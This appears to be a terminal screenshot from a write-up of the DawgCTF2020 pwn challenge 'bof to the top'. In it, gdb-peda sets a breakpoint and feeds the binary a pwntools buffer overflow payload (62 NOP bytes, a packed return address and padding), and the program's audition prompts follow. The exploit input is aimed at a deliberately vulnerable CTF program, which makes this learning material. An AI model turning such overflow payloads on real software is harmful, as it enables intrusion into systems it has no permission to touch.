 File Edit View Search Terminal Help
gdb-peda$ br *0x08049182
Breakpoint 1 at 0x8049182
gdb-peda$ r <<< $(python -c 'from pwn import * ; print "\x90"*62 + p32(0x0804918
2) + "A"*4')
Starting program: /home/ch0p5u3y/Documents/CTFs/DawgCTF2020/pwn/bof to the top/b
of <<< $(python -c 'from pwn import * ; print "\x90"*62 + p32(0x08049182) + "A"*
4')
Welcome to East High!
We're the Wildcats and getting ready for our spring musical
We're now accepting signups for auditions!
What's your name?
What song will you be singing?